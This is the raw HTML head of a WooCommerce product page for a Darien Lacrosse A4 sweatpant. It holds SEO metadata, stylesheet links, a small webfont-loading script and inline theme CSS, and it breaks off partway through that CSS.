

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/product/darien-lacrosse-a4-sweatpant-dlax18/
body_size: 29925
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_6733 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Darien Lacrosse A4 Sweatpant (DLAX18) - The Authentic Athlete</title>
	<link rel="canonical" href="https://www.theauthenticathlete.com/product/darien-lacrosse-a4-sweatpant-dlax18/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Darien Lacrosse A4 Sweatpant (DLAX18) - The Authentic Athlete" />
	<meta property="og:description" content="Stay warm and dry in this 100% poly athletic pant.  Features open bottoms, side-seam pockets and a zippered rear pocket Features: 100% Polyester Fleece, 8.5 ounces per square yard 2&#8243; Covered elastic with inside drawcord 2 on seam pockets 5&#8243; zipper back pocket Open bottom" />
	<meta property="og:url" content="https://www.theauthenticathlete.com/product/darien-lacrosse-a4-sweatpant-dlax18/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta property="og:image" content="https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Tech-Pant-Black.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theauthenticathlete.com/product/darien-lacrosse-a4-sweatpant-dlax18/","url":"https://www.theauthenticathlete.com/product/darien-lacrosse-a4-sweatpant-dlax18/","name":"Darien Lacrosse A4 Sweatpant (DLAX18) - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"https://www.theauthenticathlete.com/product/darien-lacrosse-a4-sweatpant-dlax18/#primaryimage"},"image":{"@id":"https://www.theauthenticathlete.com/product/darien-lacrosse-a4-sweatpant-dlax18/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Tech-Pant-Black.jpg","datePublished":"2018-03-06T17:04:42+00:00","breadcrumb":{"@id":"https://www.theauthenticathlete.com/product/darien-lacrosse-a4-sweatpant-dlax18/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theauthenticathlete.com/product/darien-lacrosse-a4-sweatpant-dlax18/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theauthenticathlete.com/product/darien-lacrosse-a4-sweatpant-dlax18/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Tech-Pant-Black.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Tech-Pant-Black.jpg","width":512,"height":512},{"@type":"BreadcrumbList","@id":"https://www.theauthenticathlete.com/product/darien-lacrosse-a4-sweatpant-dlax18/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theauthenticathlete.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.theauthenticathlete.com/shop/"},{"@type":"ListItem","position":3,"name":"Darien Lacrosse A4 Sweatpant (DLAX18)"}]},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: 